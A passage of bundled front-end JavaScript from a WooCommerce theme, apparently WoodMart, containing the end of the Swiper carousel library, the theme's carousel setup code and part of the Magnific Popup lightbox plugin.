if(!getEffectParams||!getEffectParams().slideShadows) return;
swiper.slides.forEach(slideEl=> {
slideEl.querySelectorAll('.swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left').forEach(shadowEl=> shadowEl.remove());
});
recreateShadows();
}});
let requireUpdateOnVirtual;
on('virtualUpdate', ()=> {
if(swiper.params.effect!==effect) return;
if(!swiper.slides.length){
requireUpdateOnVirtual=true;
}
requestAnimationFrame(()=> {
if(requireUpdateOnVirtual&&swiper.slides&&swiper.slides.length){
setTranslate();
requireUpdateOnVirtual=false;
}});
});
}
function effectTarget(effectParams, slideEl){
const transformEl=getSlideTransformEl(slideEl);
if(transformEl!==slideEl){
transformEl.style.backfaceVisibility='hidden';
transformEl.style['-webkit-backface-visibility']='hidden';
}
return transformEl;
}
function effectVirtualTransitionEnd(_ref){
let {
swiper,
duration,
transformElements,
allSlides
}=_ref;
const {
activeIndex
}=swiper;
const getSlide=el=> {
if(!el.parentElement){
const slide=swiper.slides.filter(slideEl=> slideEl.shadowRoot&&slideEl.shadowRoot===el.parentNode)[0];
return slide;
}
return el.parentElement;
};
if(swiper.params.virtualTranslate&&duration!==0){
let eventTriggered=false;
let transitionEndTarget;
if(allSlides){
transitionEndTarget=transformElements;
}else{
transitionEndTarget=transformElements.filter(transformEl=> {
const el=transformEl.classList.contains('swiper-slide-transform') ? getSlide(transformEl):transformEl;
return swiper.getSlideIndex(el)===activeIndex;
});
}
transitionEndTarget.forEach(el=> {
elementTransitionEnd(el, ()=> {
if(eventTriggered) return;
if(!swiper||swiper.destroyed) return;
eventTriggered=true;
swiper.animating=false;
const evt=new window.CustomEvent('transitionend', {
bubbles: true,
cancelable: true
});
swiper.wrapperEl.dispatchEvent(evt);
});
});
}}
function EffectFade(_ref){
let {
swiper,
extendParams,
on
}=_ref;
extendParams({
fadeEffect: {
crossFade: false
}});
const setTranslate=()=> {
const {
slides
}=swiper;
const params=swiper.params.fadeEffect;
for (let i=0; i < slides.length; i +=1){
const slideEl=swiper.slides[i];
const offset=slideEl.swiperSlideOffset;
let tx=-offset;
if(!swiper.params.virtualTranslate) tx -=swiper.translate;
let ty=0;
if(!swiper.isHorizontal()){
ty=tx;
tx=0;
}
const slideOpacity=swiper.params.fadeEffect.crossFade ? Math.max(1 - Math.abs(slideEl.progress), 0):1 + Math.min(Math.max(slideEl.progress, -1), 0);
const targetEl=effectTarget(params, slideEl);
targetEl.style.opacity=slideOpacity;
targetEl.style.transform=`translate3d(${tx}px, ${ty}px, 0px)`;
}};
const setTransition=duration=> {
const transformElements=swiper.slides.map(slideEl=> getSlideTransformEl(slideEl));
transformElements.forEach(el=> {
el.style.transitionDuration=`${duration}ms`;
});
effectVirtualTransitionEnd({
swiper,
duration,
transformElements,
allSlides: true
});
};
effectInit({
effect: 'fade',
swiper,
on,
setTranslate,
setTransition,
overwriteParams: ()=> ({
slidesPerView: 1,
slidesPerGroup: 1,
watchSlidesProgress: true,
spaceBetween: 0,
virtualTranslate: !swiper.params.cssMode
})
});
}
const modules=[Navigation, Pagination, Scrollbar, Parallax, Autoplay, Thumb, EffectFade];
Swiper.use(modules);
return Swiper;
})();
woodmartThemeModule.$document.on('wdInstagramAjaxSuccess wdLoadDropdownsSuccess wdProductsTabsLoaded wdSearchFullScreenContentLoaded wdShopPageInit wdRecentlyViewedProductLoaded wdQuickViewOpen300', function(){
woodmartThemeModule.swiperInit();
});
[
'frontend/element_ready/wd_products.default',
'frontend/element_ready/wd_products_tabs.default',
'frontend/element_ready/wd_product_categories.default',
'frontend/element_ready/wd_products_brands.default',
'frontend/element_ready/wd_blog.default',
'frontend/element_ready/wd_portfolio.default',
'frontend/element_ready/wd_images_gallery.default',
'frontend/element_ready/wd_product_categories.default',
'frontend/element_ready/wd_banner_carousel.default',
'frontend/element_ready/wd_infobox_carousel.default',
'frontend/element_ready/wd_instagram.default',
'frontend/element_ready/wd_testimonials.default',
'frontend/element_ready/wd_nested_carousel.default'
].forEach(function (value){
woodmartThemeModule.wdElementorAddAction(value, function(){
woodmartThemeModule.swiperInit();
});
});
woodmartThemeModule.swiperInit=function(){
if('undefined'===typeof wdSwiper){
console.error('Swiper is not defined');
return;
}
document.querySelectorAll('.wd-carousel:not(.scroll-init)').forEach(function (carousel){
carouselInit(carousel);
});
if('undefined'!==typeof window.Waypoint){
document.querySelectorAll('.wd-carousel.scroll-init').forEach(function (carousel){
new Waypoint({
element: carousel,
handler: function(){
if(carousel.classList.contains('wd-initialized')){
this.destroy();
}
carouselInit(this.element);
},
offset: '100%'
});
});
}
function carouselInit(carousel, thumbs=false){
if(carousel.closest('.woocommerce-product-gallery')&&! carousel.classList.contains('quick-view-gallery')||(! thumbs&&'undefined'!==typeof carousel.dataset.sync_child_id&&document.querySelector('.wd-carousel[data-sync_parent_id=' + carousel.dataset.sync_child_id + ']')) ){
return;
}
var carouselWrapper=carousel.closest('.wd-carousel-container');
var carouselStyle=window.getComputedStyle(carousel);
if(woodmartThemeModule.windowWidth <=1024&&carouselWrapper.classList.contains('wd-carousel-dis-mb')||carousel.classList.contains('wd-initialized')){
return;
}
var mainSlidesPerView=carouselStyle.getPropertyValue('--wd-col');
var breakpointsSettings=woodmart_settings.carousel_breakpoints;
var breakpoints={};
var carouselItemsLength=carousel.querySelectorAll('.wd-carousel-item').length;
Object.entries(breakpointsSettings).forEach(([size, key])=> {
var slidesPerView=carouselStyle.getPropertyValue('--wd-col-' + key);
var enableScrollPerGroup='undefined'!==typeof carousel.dataset.scroll_per_page&&'yes'===carousel.dataset.scroll_per_page;
if(! slidesPerView){
slidesPerView=mainSlidesPerView;
}
if(slidesPerView){
breakpoints[ size ]={
slidesPerView:slidesPerView ? slidesPerView:1
};
if('yes'===carousel.dataset.wrap&&parseInt(slidesPerView, 10) * 2 > carouselItemsLength||'yes'===carousel.dataset.center_mode){
enableScrollPerGroup=false;
}
if(enableScrollPerGroup&&slidesPerView){
breakpoints[ size ]['slidesPerGroup']=parseInt(slidesPerView);
}}
});
var config={
slidesPerView:mainSlidesPerView,
loop:'yes'===carousel.dataset.wrap&&('yes'!==carousel.dataset.center_mode||parseInt(mainSlidesPerView, 10) + 1 < carouselItemsLength),
loopAddBlankSlides:false,
centeredSlides:'yes'===carousel.dataset.center_mode,
autoHeight:'yes'===carousel.dataset.autoheight,
grabCursor:true,
a11y:{
enabled: false
},
breakpoints:breakpoints,
watchSlidesProgress:true,
slideClass:'wd-carousel-item',
slideActiveClass:'wd-active',
slideVisibleClass:'wd-slide-visible',
slideNextClass:'wd-slide-next',
slidePrevClass:'wd-slide-prev',
slideFullyVisibleClass: 'wd-full-visible',
slideBlankClass:'wd-slide-blank',
lazyPreloaderClass:'wd-lazy-preloader',
containerModifierClass: 'wd-',
wrapperClass:'wd-carousel-wrap',
on:{
init: function(){
setTimeout(function(){
woodmartThemeModule.$document.trigger('wdSwiperCarouselInited');
}, 100);
}}
};
if('undefined'!==typeof carousel.dataset.effect){
var effect=carousel.dataset.effect;
if('distortion'===effect){
effect='fade';
}
config.effect=effect;
if('parallax'===effect){
config.parallax={
enabled: true
};
carousel.querySelectorAll('.wd-slide-bg').forEach(function (slideBg){
slideBg.setAttribute('data-swiper-parallax', '50%');
});
}}
if('undefined'!==typeof carousel.dataset.sliding_speed&&carousel.dataset.sliding_speed){
config.speed=carousel.dataset.sliding_speed;
}
var pagination=Array.prototype.filter.call(carouselWrapper.children,
(element)=> element.classList.contains('wd-nav-pagin-wrap'),
).shift();
if(pagination){
config.pagination={
el:pagination.querySelector('.wd-nav-pagin'),
dynamicBullets:pagination.classList.contains('wd-dynamic'),
type:'bullets',
clickable:true,
bulletClass:'wd-nav-pagin-item',
bulletActiveClass:'wd-active',
modifierClass:'wd-type-',
lockClass:'wd-lock',
currentClass:'wd-current',
totalClass:'wd-total',
hiddenClass:'wd-hidden',
clickableClass:'wd-clickable',
horizontalClass:'wd-horizontal',
verticalClass:'wd-vertical',
paginationDisabledClass: 'wd-disabled',
renderBullet:function(index, className){
var innerContent='';
if(pagination.classList.contains('wd-style-number-2')){
innerContent=index + 1;
if(9 >=innerContent){
innerContent='0' + innerContent;
}}
return '<li class="' + className + '"><span>' + innerContent + '</span></li>';
}};}
var navigationWrapper=Array.prototype.filter.call(carouselWrapper.querySelector('.wd-carousel-inner').children,
(element)=> element.classList.contains('wd-nav-arrows'),
).shift();
if(navigationWrapper){
config.navigation={
nextEl:navigationWrapper.querySelector('.wd-btn-arrow.wd-next'),
prevEl:navigationWrapper.querySelector('.wd-btn-arrow.wd-prev'),
disabledClass: 'wd-disabled',
lockClass:'wd-lock',
hiddenClass:'wd-hide'
};}
var scrollbar=Array.prototype.filter.call(carouselWrapper.children,
(element)=> element.classList.contains('wd-nav-scroll'),
).shift();
if(scrollbar){
config.scrollbar={
el:scrollbar,
lockClass:'wd-lock',
dragClass:'wd-nav-scroll-drag',
scrollbarDisabledClass: 'wd-disabled',
horizontalClass:'wd-horizontal',
verticalClass:'wd-vertical',
draggable:true
};
config.on.scrollbarDragStart=function (){
scrollbar.classList.add('wd-grabbing');
};
config.on.scrollbarDragEnd=function (){
scrollbar.classList.remove('wd-grabbing');
};}
if('undefined'!==typeof carousel.dataset.autoplay&&'yes'===carousel.dataset.autoplay){
config.autoplay={
delay: carousel.dataset.speed ? carousel.dataset.speed:5000,
pauseOnMouseEnter: true
};}
if('undefined'!==typeof carousel.dataset.sync_parent_id){
var childCarousel=document.querySelector('.wd-carousel[data-sync_child_id=' + carousel.dataset.sync_parent_id + ']');
if(childCarousel){
config.thumbs={
swiper:carouselInit(childCarousel, true),
slideThumbActiveClass: 'wd-thumb-active',
thumbsContainerClass:'wd-thumbs'
};}}
carousel.querySelectorAll('link').forEach(function (link){
var linkClone=link.cloneNode(false);
carouselWrapper.append(linkClone);
linkClone.addEventListener('load', function(){
setTimeout(function (){
link.remove();
}, 500);
}, false);
});
const swiper=new wdSwiper(carousel, config);
if(carouselWrapper&&carouselWrapper.classList.contains('wd-slider')){
swiper.on('realIndexChange', function (swiper){
setTimeout(function (){
carousel.dispatchEvent(new CustomEvent('wdSlideChange', {
detail: {activeIndex: swiper.realIndex}}));
},100);
});
}
window.addEventListener('popstate', function(){
document.querySelectorAll('.wd-carousel.wd-initialized').forEach(function (carousel){
if('undefined'===typeof carousel.swiper){
carousel.classList.remove('wd-initialized');
carouselInit(carousel);
}});
});
return swiper;
}};
window.addEventListener('load',function(){
woodmartThemeModule.swiperInit();
});
;(function (factory){
if(typeof define==='function'&&define.amd){
define(['jquery'], factory);
}else if(typeof exports==='object'){
factory(require('jquery'));
}else{
factory(window.jQuery||window.Zepto);
}}(function($){
var CLOSE_EVENT='Close',
BEFORE_CLOSE_EVENT='BeforeClose',
AFTER_CLOSE_EVENT='AfterClose',
BEFORE_APPEND_EVENT='BeforeAppend',
MARKUP_PARSE_EVENT='MarkupParse',
OPEN_EVENT='Open',
CHANGE_EVENT='Change',
NS='mfp',
EVENT_NS='.' + NS,
READY_CLASS='mfp-ready',
REMOVING_CLASS='mfp-removing',
PREVENT_CLOSE_CLASS='mfp-prevent-close';
var mfp,
MagnificPopup=function(){},
_isJQ = !!(window.jQuery),
_prevStatus,
_window=$(window),
_document,
_prevContentType,
_wrapClasses,
_currPopupType;
var _mfpOn=function(name, f){
mfp.ev.on(NS + name + EVENT_NS, f);
},
_getEl=function(className, appendTo, html, raw){
var el=document.createElement('div');
el.className='mfp-'+className;
if(html){
el.innerHTML=html;
}
if(!raw){
el=$(el);
if(appendTo){
el.appendTo(appendTo);
}}else if(appendTo){
appendTo.appendChild(el);
}
return el;
},
_mfpTrigger=function(e, data){
mfp.ev.triggerHandler(NS + e, data);
if(mfp.st.callbacks){
e=e.charAt(0).toLowerCase() + e.slice(1);
if(mfp.st.callbacks[e]){
mfp.st.callbacks[e].apply(mfp, Array.isArray(data) ? data:[data]);
}}
},
_getCloseBtn=function(type){
if(type!==_currPopupType||!mfp.currTemplate.closeBtn){
mfp.currTemplate.closeBtn=$(mfp.st.closeMarkup.replace('%title%', mfp.st.tClose) );
_currPopupType=type;
}
return mfp.currTemplate.closeBtn;
},
_checkInstance=function(){
if(!$.magnificPopup.instance){
mfp=new MagnificPopup();
mfp.init();
$.magnificPopup.instance=mfp;
}},
supportsTransitions=function(){
var s=document.createElement('p').style, // 's' for style. better to create an element if body yet to exist
v=['ms','O','Moz','Webkit']; // 'v' for vendor
if(s['transition']!==undefined){
return true;
}
while(v.length){
if(v.pop() + 'Transition' in s){
return true;
}}
return false;
};
MagnificPopup.prototype={
constructor: MagnificPopup,
init: function(){
var appVersion=navigator.appVersion;
mfp.isIE7=appVersion.indexOf("MSIE 7.")!==-1;
mfp.isIE8=appVersion.indexOf("MSIE 8.")!==-1;
mfp.isLowIE=mfp.isIE7||mfp.isIE8;
mfp.isAndroid=(/android/gi).test(appVersion);
mfp.isIOS=(/iphone|ipad|ipod/gi).test(appVersion);
mfp.supportsTransition=supportsTransitions();
mfp.probablyMobile=(mfp.isAndroid||mfp.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent));
_document=$(document);
mfp.popupsCache={};},
open: function(data){
var i;
if(data.isObj===false){
mfp.items=data.items.toArray();
mfp.index=0;
var items=data.items,
item;
for(i=0; i < items.length; i++){
item=items[i];
if(item.parsed){
item=item.el[0];
}
if(item===data.el[0]){
mfp.index=i;
break;
}}
}else{
mfp.items=Array.isArray(data.items) ? data.items:[data.items];
mfp.index=data.index||0;
}
if(mfp.isOpen){
mfp.updateItemHTML();
return;
}
mfp.types=[];
_wrapClasses='';
if(data.mainEl&&data.mainEl.length){
mfp.ev=data.mainEl.eq(0);
}else{
mfp.ev=_document;
}
if(data.key){
if(!mfp.popupsCache[data.key]){
mfp.popupsCache[data.key]={};}
mfp.currTemplate=mfp.popupsCache[data.key];
}else{
mfp.currTemplate={};}
mfp.st=$.extend(true, {}, $.magnificPopup.defaults, data);
mfp.fixedContentPos=mfp.st.fixedContentPos==='auto' ? !mfp.probablyMobile:mfp.st.fixedContentPos;
if(mfp.st.modal){
mfp.st.closeOnContentClick=false;
mfp.st.closeOnBgClick=false;
mfp.st.showCloseBtn=false;
mfp.st.enableEscapeKey=false;
}
if(!mfp.bgOverlay){
mfp.bgOverlay=_getEl('bg').on('click'+EVENT_NS, function(){
mfp.close();
});
mfp.wrap=_getEl('wrap').attr('tabindex', -1).on('click'+EVENT_NS, function(e){
if(mfp._checkIfClose(e.target)){
mfp.close();
}});
mfp.container=_getEl('container', mfp.wrap);
}
mfp.contentContainer=_getEl('content');
if(mfp.st.preloader){
mfp.preloader=_getEl('preloader', mfp.container, mfp.st.tLoading);
}
var modules=$.magnificPopup.modules;
for(i=0; i < modules.length; i++){
var n=modules[i];
n=n.charAt(0).toUpperCase() + n.slice(1);
mfp['init'+n].call(mfp);
}
_mfpTrigger('BeforeOpen');
if(mfp.st.showCloseBtn){
if(!mfp.st.closeBtnInside){
mfp.wrap.append(_getCloseBtn());
}else{
_mfpOn(MARKUP_PARSE_EVENT, function(e, template, values, item){
values.close_replaceWith=_getCloseBtn(item.type);
});
_wrapClasses +=' mfp-close-btn-in';
}}
if(mfp.st.alignTop){
_wrapClasses +=' mfp-align-top';
}
if(mfp.fixedContentPos){
mfp.wrap.css({
overflow: mfp.st.overflowY,
overflowX: 'hidden',
overflowY: mfp.st.overflowY
});
}else{
mfp.wrap.css({
top: _window.scrollTop(),
position: 'absolute'
});
}
if(mfp.st.fixedBgPos===false||(mfp.st.fixedBgPos==='auto'&&!mfp.fixedContentPos)){
mfp.bgOverlay.css({
height: _document.height(),
position: 'absolute'
});
}
if(mfp.st.enableEscapeKey){
_document.on('keyup' + EVENT_NS, function(e){
if(e.keyCode===27){
mfp.close();
}});
}
_window.on('resize' + EVENT_NS, function(){
mfp.updateSize();
});
if(!mfp.st.closeOnContentClick){
_wrapClasses +=' mfp-auto-cursor';
}
if(_wrapClasses)
mfp.wrap.addClass(_wrapClasses);
var windowHeight=mfp.wH=_window.height();
var windowStyles={};
if(mfp.fixedContentPos){
if(mfp._hasScrollBar(windowHeight)){
var s=mfp._getScrollbarSize();
if(s){
windowStyles.marginRight=s;
}}
}
if(mfp.fixedContentPos){
if(!mfp.isIE7){
windowStyles.overflow='hidden';
}else{
$('body, html').css('overflow', 'hidden');
}}
var classesToadd=mfp.st.mainClass;
if(mfp.isIE7){
classesToadd +=' mfp-ie7';
}
if(classesToadd){
mfp._addClassToMFP(classesToadd);
}
mfp.updateItemHTML();
_mfpTrigger('BuildControls');
$('html').css(windowStyles);
mfp.bgOverlay.add(mfp.wrap).prependTo(mfp.st.prependTo||$(document.body));
mfp._lastFocusedEl=document.activeElement;
setTimeout(function(){
if(mfp.content){
mfp._addClassToMFP(READY_CLASS);
mfp._setFocus();
}else{
mfp.bgOverlay.addClass(READY_CLASS);
}
_document.on('focusin' + EVENT_NS, mfp._onFocusIn);
}, 16);
mfp.isOpen=true;
mfp.updateSize(windowHeight);
_mfpTrigger(OPEN_EVENT);
return data;
},
close: function(){
if(!mfp.isOpen) return;
_mfpTrigger(BEFORE_CLOSE_EVENT);
mfp.isOpen=false;
if(mfp.st.removalDelay&&!mfp.isLowIE&&mfp.supportsTransition){
mfp._addClassToMFP(REMOVING_CLASS);
setTimeout(function(){
mfp._close();
}, mfp.st.removalDelay);
}else{
mfp._close();
}},
_close: function(){
_mfpTrigger(CLOSE_EVENT);
var classesToRemove=REMOVING_CLASS + ' ' + READY_CLASS + ' ';
mfp.bgOverlay.detach();
mfp.wrap.detach();
mfp.container.empty();
if(mfp.st.mainClass){
classesToRemove +=mfp.st.mainClass + ' ';
}
mfp._removeClassFromMFP(classesToRemove);
if(mfp.fixedContentPos){
var windowStyles={marginRight: ''};
if(mfp.isIE7){
$('body, html').css('overflow', '');
}else{
windowStyles.overflow='';
}
$('html').css(windowStyles);
}
_document.off('keyup' + EVENT_NS + ' focusin' + EVENT_NS);
mfp.ev.off(EVENT_NS);
mfp.wrap.attr('class', 'mfp-wrap').removeAttr('style');
mfp.bgOverlay.attr('class', 'mfp-bg');
mfp.container.attr('class', 'mfp-container');
if(mfp.st.showCloseBtn &&
(!mfp.st.closeBtnInside||mfp.currTemplate[mfp.currItem.type]===true)){
if(mfp.currTemplate.closeBtn)
mfp.currTemplate.closeBtn.detach();
}
mfp.currItem=null;
mfp.content=null;
mfp.currTemplate=null;
mfp.prevHeight=0;
_mfpTrigger(AFTER_CLOSE_EVENT);
},
updateSize: function(winHeight){
if(mfp.isIOS){
var zoomLevel=document.documentElement.clientWidth / window.innerWidth;
var height=window.innerHeight * zoomLevel;
mfp.wrap.css('height', height);
mfp.wH=height;
}else{
mfp.wH=winHeight||_window.height();
}
if(!mfp.fixedContentPos){
mfp.wrap.css('height', mfp.wH);
}
_mfpTrigger('Resize');
},
updateItemHTML: function(){
var item=mfp.items[mfp.index];
mfp.contentContainer.detach();
if(mfp.content)
mfp.content.detach();
if(!item.parsed){
item=mfp.parseEl(mfp.index);
}
var type=item.type;
_mfpTrigger('BeforeChange', [mfp.currItem ? mfp.currItem.type:'', type]);
mfp.currItem=item;
if(!mfp.currTemplate[type]){
var markup=mfp.st[type] ? mfp.st[type].markup:false;
_mfpTrigger('FirstMarkupParse', markup);
if(markup){
mfp.currTemplate[type]=$(markup);
}else{
mfp.currTemplate[type]=true;
}}
if(_prevContentType&&_prevContentType!==item.type){
mfp.container.removeClass('mfp-'+_prevContentType+'-holder');
}
var newContent=mfp['get' + type.charAt(0).toUpperCase() + type.slice(1)](item, mfp.currTemplate[type]);
mfp.appendContent(newContent, type);
item.preloaded=true;
_mfpTrigger(CHANGE_EVENT, item);
_prevContentType=item.type;
mfp.container.prepend(mfp.contentContainer);
_mfpTrigger('AfterChange');
},
appendContent: function(newContent, type){
mfp.content=newContent;
if(newContent){
if(mfp.st.showCloseBtn&&mfp.st.closeBtnInside &&
mfp.currTemplate[type]===true){
if(!mfp.content.find('.mfp-close').length){
mfp.content.append(_getCloseBtn());
}}else{
mfp.content=newContent;
}}else{
mfp.content='';
}
_mfpTrigger(BEFORE_APPEND_EVENT);
mfp.container.addClass('mfp-'+type+'-holder');
mfp.contentContainer.append(mfp.content);
},
parseEl: function(index){
var item=mfp.items[index],
type;
if(item.tagName){
item={ el: $(item) };}else{
type=item.type;
item={ data: item, src: item.src };}
if(item.el){
var types=mfp.types;
for(var i=0; i < types.length; i++){
if(item.el.hasClass('mfp-'+types[i])){
type=types[i];
break;
}}
item.src=item.el.attr('data-mfp-src');
if(!item.src){
item.src=item.el.attr('href');
}}
item.type=type||mfp.st.type||'inline';
item.index=index;
item.parsed=true;
mfp.items[index]=item;
_mfpTrigger('ElementParse', item);
return mfp.items[index];
},
addGroup: function(el, options){
var eHandler=function(e){
e.mfpEl=this;
mfp._openClick(e, el, options);
};
if(!options){
options={};}
var eName='click.magnificPopup';
options.mainEl=el;
if(options.items){
options.isObj=true;
el.off(eName).on(eName, eHandler);
}else{
options.isObj=false;
if(options.delegate){
el.off(eName).on(eName, options.delegate , eHandler);
}else{
options.items=el;
el.off(eName).on(eName, eHandler);
}}
},
_openClick: function(e, el, options){
var midClick=options.midClick!==undefined ? options.midClick:$.magnificPopup.defaults.midClick;
if(!midClick&&(e.which===2||e.ctrlKey||e.metaKey) ){
return;
}
var disableOn=options.disableOn!==undefined ? options.disableOn:$.magnificPopup.defaults.disableOn;
if(disableOn){
if(typeof disableOn==="function"){
if(!disableOn.call(mfp)){
return true;
}}else{
if(_window.width() < disableOn){
return true;
}}
}
if(e.type){
e.preventDefault();
if(mfp.isOpen){
e.stopPropagation();
}}
options.el=$(e.mfpEl);
if(options.delegate){
options.items=el.find(options.delegate);
}
mfp.open(options);
},
updateStatus: function(status, text){
if(mfp.preloader){
if(_prevStatus!==status){
mfp.container.removeClass('mfp-s-'+_prevStatus);
}
if(!text&&status==='loading'){
text=mfp.st.tLoading;
}
var data={
status: status,
text: text
};
_mfpTrigger('UpdateStatus', data);
status=data.status;
text=data.text;
mfp.preloader.html(text);
mfp.preloader.find('a').on('click', function(e){
e.stopImmediatePropagation();
});
mfp.container.addClass('mfp-s-'+status);
_prevStatus=status;
}},
/*
"Private" helpers that aren't private at all
*/
_checkIfClose: function(target){
if($(target).hasClass(PREVENT_CLOSE_CLASS)){
return;
}
var closeOnContent=mfp.st.closeOnContentClick;
var closeOnBg=mfp.st.closeOnBgClick;
if(closeOnContent&&closeOnBg){
return true;
}else{
if(!mfp.content||$(target).hasClass('mfp-close')||(mfp.preloader&&target===mfp.preloader[0])){
return true;
}
if((target!==mfp.content[0]&&!$.contains(mfp.content[0], target))){
if(closeOnBg){
if($.contains(document, target)){
return true;
}}
}else if(closeOnContent){
return true;
}}
return false;
},
_addClassToMFP: function(cName){
mfp.bgOverlay.addClass(cName);
mfp.wrap.addClass(cName);
},
_removeClassFromMFP: function(cName){
this.bgOverlay.removeClass(cName);
mfp.wrap.removeClass(cName);
},
_hasScrollBar: function(winHeight){
return((mfp.isIE7 ? _document.height():document.body.scrollHeight) > (winHeight||_window.height()));
},
_setFocus: function(){
(mfp.st.focus ? mfp.content.find(mfp.st.focus).eq(0):mfp.wrap).trigger('focus');
},
_onFocusIn: function(e){
if(e.target!==mfp.wrap[0]&&!$.contains(mfp.wrap[0], e.target)){
mfp._setFocus();
return false;
}},
_parseMarkup: function(template, values, item){
var arr;
if(item.data){
values=$.extend(item.data, values);
}
_mfpTrigger(MARKUP_PARSE_EVENT, [template, values, item]);
$.each(values, function(key, value){
if(value===undefined||value===false){
return true;
}
arr=key.split('_');
if(arr.length > 1){
var el=template.find(EVENT_NS + '-'+arr[0]);
if(el.length > 0){
var attr=arr[1];
if(attr==='replaceWith'){
if(el[0]!==value[0]){
el.replaceWith(value);
}}else if(attr==='img'){
if(el.is('img')){
el.attr('src', value);
}else{
el.replaceWith('<img src="'+value+'" class="' + el.attr('class') + '" />');
}}else{
el.attr(arr[1], value);
}}
}else{
template.find(EVENT_NS + '-'+key).html(value);
}});
},
_getScrollbarSize: function(){
if(mfp.scrollbarSize===undefined){
var scrollDiv=document.createElement("div");
scrollDiv.style.cssText='width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;';
document.body.appendChild(scrollDiv);
mfp.scrollbarSize=scrollDiv.offsetWidth - scrollDiv.clientWidth;
document.body.removeChild(scrollDiv);
}
return mfp.scrollbarSize;
}}; 
$.magnificPopup={
instance: null,
proto: MagnificPopup.prototype,
modules: [],
open: function(options, index){
_checkInstance();
if(!options){
options={};}else{
options=$.extend(true, {}, options);
}
options.isObj=true;
options.index=index||0;
return this.instance.open(options);
},
close: function(){
return $.magnificPopup.instance&&$.magnificPopup.instance.close();
},
registerModule: function(name, module){
if(module.options){
$.magnificPopup.defaults[name]=module.options;
}
$.extend(this.proto, module.proto);
this.modules.push(name);
},
defaults: {
disableOn: 0,
key: null,
midClick: false,
mainClass: '',
preloader: true,
focus: '',
closeOnContentClick: false,
closeOnBgClick: true,
closeBtnInside: true,
showCloseBtn: true,
enableEscapeKey: true,
modal: false,
alignTop: false,
removalDelay: 0,
prependTo: null,
fixedContentPos: 'auto',
fixedBgPos: 'auto',
overflowY: 'auto',
closeMarkup: '<button title="%title%" type="button" class="mfp-close">&times;</button>',
tClose: 'Close (Esc)',
tLoading: 'Loading...'
}};
$.fn.magnificPopup=function(options){
_checkInstance();
var jqEl=$(this);
if(typeof options==="string"){
if(options==='open'){
var items,
itemOpts=_isJQ ? jqEl.data('magnificPopup'):jqEl[0].magnificPopup,
index=parseInt(arguments[1], 10)||0;
if(itemOpts.items){
items=itemOpts.items[index];
}else{
items=jqEl;
if(itemOpts.delegate){
items=items.find(itemOpts.delegate);
}
items=items.eq(index);
}
mfp._openClick({mfpEl:items}, jqEl, itemOpts);
}else{
if(mfp.isOpen)
mfp[options].apply(mfp, Array.prototype.slice.call(arguments, 1));
}}else{
options=$.extend(true, {}, options);
if(_isJQ){
jqEl.data('magnificPopup', options);
}else{
jqEl[0].magnificPopup=options;
}
mfp.addGroup(jqEl, options);
}
return jqEl;
};
var INLINE_NS='inline',
_hiddenClass,
_inlinePlaceholder,
_lastInlineElement,
_putInlineElementsBack=function(){
if(_lastInlineElement){
_inlinePlaceholder.after(_lastInlineElement.addClass(_hiddenClass)).detach();
_lastInlineElement=null;
}};
$.magnificPopup.registerModule(INLINE_NS, {
options: {
hiddenClass: 'hide',
markup: '',
tNotFound: 'Content not found'
},
proto: {
initInline: function(){
mfp.types.push(INLINE_NS);
_mfpOn(CLOSE_EVENT+'.'+INLINE_NS, function(){
_putInlineElementsBack();
});
},
getInline: function(item, template){
_putInlineElementsBack();
if(item.src){
var inlineSt=mfp.st.inline,
el=$(item.src);
if(el.length){
var parent=el[0].parentNode;
if(parent&&parent.tagName){
if(!_inlinePlaceholder){
_hiddenClass=inlineSt.hiddenClass;
_inlinePlaceholder=_getEl(_hiddenClass);
_hiddenClass='mfp-'+_hiddenClass;
}
_lastInlineElement=el.after(_inlinePlaceholder).detach().removeClass(_hiddenClass);
}
mfp.updateStatus('ready');
}else{
mfp.updateStatus('error', inlineSt.tNotFound);
el=$('<div>');
}
item.inlineElement=el;
return el;
}
mfp.updateStatus('ready');
mfp._parseMarkup(template, {}, item);
return template;
}}
});
var AJAX_NS='ajax',
_ajaxCur,
_removeAjaxCursor=function(){
if(_ajaxCur){
$(document.body).removeClass(_ajaxCur);
}},
_destroyAjaxRequest=function(){
_removeAjaxCursor();
if(mfp.req){
mfp.req.abort();
}};
$.magnificPopup.registerModule(AJAX_NS, {
options: {
settings: null,
cursor: 'mfp-ajax-cur',
tError: '<a href="%url%">The content</a> could not be loaded.'
},
proto: {
initAjax: function(){
mfp.types.push(AJAX_NS);
_ajaxCur=mfp.st.ajax.cursor;
_mfpOn(CLOSE_EVENT+'.'+AJAX_NS, _destroyAjaxRequest);
_mfpOn('BeforeChange.' + AJAX_NS, _destroyAjaxRequest);
},
getAjax: function(item){
if(_ajaxCur){
$(document.body).addClass(_ajaxCur);
}
mfp.updateStatus('loading');
var opts=$.extend({
url: item.src,
success: function(data, textStatus, jqXHR){
var temp={
data:data,
xhr:jqXHR
};
_mfpTrigger('ParseAjax', temp);
mfp.appendContent($(temp.data), AJAX_NS);
item.finished=true;
_removeAjaxCursor();
mfp._setFocus();
setTimeout(function(){
mfp.wrap.addClass(READY_CLASS);
}, 16);
mfp.updateStatus('ready');
_mfpTrigger('AjaxContentAdded');
},
error: function(){
_removeAjaxCursor();
item.finished=item.loadError=true;
mfp.updateStatus('error', mfp.st.ajax.tError.replace('%url%', item.src));
}}, mfp.st.ajax.settings);
mfp.req=$.ajax(opts);
return '';
}}
});
var _imgInterval,
_getTitle=function(item){
if(item.data&&item.data.title!==undefined)
return item.data.title;
var src=mfp.st.image.titleSrc;
if(src){
if(typeof src==="function"){
return src.call(mfp, item);
}else if(item.el){
return item.el.attr(src)||'';
}}
return '';
};
$.magnificPopup.registerModule('image', {
options: {
markup: '<div class="mfp-figure">'+
'<div class="mfp-close"></div>'+
'<figure>'+
'<div class="mfp-img"></div>'+
'<figcaption>'+
'<div class="mfp-bottom-bar">'+
'<div class="mfp-title"></div>'+
'<div class="mfp-counter"></div>'+
'</div>'+
'</figcaption>'+
'</figure>'+
'</div>',
cursor: 'mfp-zoom-out-cur',
titleSrc: 'title',
verticalFit: true,
tError: '<a href="%url%">The image</a> could not be loaded.'
},
proto: {
initImage: function(){
var imgSt=mfp.st.image,
ns='.image';
mfp.types.push('image');
_mfpOn(OPEN_EVENT+ns, function(){
if(mfp.currItem.type==='image'&&imgSt.cursor){
$(document.body).addClass(imgSt.cursor);
